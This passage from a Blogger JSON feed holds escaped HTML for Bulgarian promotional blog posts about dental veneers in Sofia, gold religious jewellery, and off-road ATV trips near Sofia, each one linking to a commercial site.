основа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВпечатляващ\nестетичен резултат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсвен, че са щадящи, надеждните\nпроцедури по поставяне на зъбни фасети в София дават и впечатляващ естетичен\nрезултат. С тях могат да се коригират оцветявания, които не се повлияват от\nизбелване, стари пломби по предните зъби, леки завъртания и струпвания,\nнесъразмерни зъби, счупени ръбове, дори леки разстояния. Вместо ортодонтия за\nдребни корекции и вместо цялостни корони заради една щръкнала пломба, получавате\nфина, премислена корекция с фасети. А керамиката, от която се изработват, е\nизключително устойчива на оцветяване, което е още една причина толкова много\nпациенти да търсят процедури със \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eзъбни фасети в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗапазват\nестествената динамика на усмивката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДруг плюс на минимално инвазивното\nлечение е, че запазва естествената динамика на усмивката. Когато фасетите са\nправилно планирани, те не стоят като „чинии“, а се сливат с венците, следват\nлинията на устните и изглеждат като собствени зъби в най-доброто им състояние. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДоверете се на \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003ESupreme Dental, \u003C\/span\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003Eза да си гарантирате здрава и красива усмивка!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2601839063959005969\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html","title":"Зъбните фасети - решение за минимално инвазивно лечение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s72-c\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5566039824605194068"},"published":{"$t":"2025-11-11T17:00:00.003+02:00"},"updated":{"$t":"2025-11-11T17:00:30.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Злато"}],"title":{"type":"text","$t":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s4357\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4357\" data-original-width=\"4042\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s320\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EЗлатото винаги е било символ на чистота, сила и вечност. То\nноси светлина, която не угасва, и стойност, която надживява времето. Когато\nтова благородно сияние се преплете с вярата, се раждат бижута, които излъчват\nне само красота, но и духовна дълбочина, смисъл и вътрешна сила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EТочно такива са златните кръстове и медальоните с Богородица –\nсъвършено съчетание между изкуство, духовност и човешка емоция. Те не са просто\nукрашения, а символи на надежда, закрила и любов. Всеки златен кръст носи лична\nистория – знак на постоянство, морална сила и вяра, която съпътства човека във\nвсеки момент от живота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EИзработени с внимание към всеки детайл, златните кръстове\nвпечатляват със своето изящество и прецизност. Те съчетават класически линии и\nмодерна елегантност, превръщайки се в уникално бижу, което подчертава\nиндивидуалността на своя притежател.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EМедальоните с образа на Богородица пък са израз на нежност,\nобич и духовна закрила. Те излъчват спокойствие и носят усещане за близост и\nблагословия. Носени близо до сърцето, тези златни символи съчетават традиция и\nсъвременност, превръщайки се в идеален подарък за всеки, който цени духовната\nвръзка и изяществото на златото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EВ колекциите на утвърдените бижутери всяко изделие е\nизработено с майсторство и вдъхновение. Детайлите са изящни, а дизайнът –\nхармония между духовност и стил. Това са бижута, които не просто се носят – те\nсе усещат, пазят и предават като скъпоценен спомен през поколенията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EАко търсите символ на духовна сила и вечна красота, открийте\nвдъхновението си в изкуството на златните кръстове и медальоните с Богородица –\nизраз на вяра, традиция и изискан вкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"BG\"\u003EПредложение от Бижутерия Хелиос:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/bijuteria-helios.com\/zlatni-krastove-i-bogoroditsi\"\u003EЗлатни\nкръстове и Богородици\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5566039824605194068\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html","title":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s72-c\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОчакват ви преходи през гора, планински възвишения, понякога\nреки или потоци, гледки към долини и върхове. Разнообразието от маршрути е\nподходящо за всеки. От по-леки, за начинаещи любители, до по-екстремни трасета\nс кал, скали, стръмнини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EОпитът, който ще придобиете не само ще повдигне вашето\nсамочувствие, но и адреналинът от изживяването ще достигне върхови граници.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EMakaroon.bg\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E предлага готови пакети с ATV, UTV,\nджипове, с екскурзоводи, оборудване и транспорт. Това облекчава значително\nподготовката, особено ако не сте с богат офроуд опит.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EАко все пак решите да оставите всичко на собствените си\nплещи, съобразете се със следните препоръки:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСъвети за сигурност и подготовка\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗа да направите офроуд преживяването си приятно и безопасно,\nобърнете внимание на следното:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EПодходящ автомобил\/превозно средство\n— ако карате сами, уверете се, че гумите, окачването и задвижването са\nподходящи за терена.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E·\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 7.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New 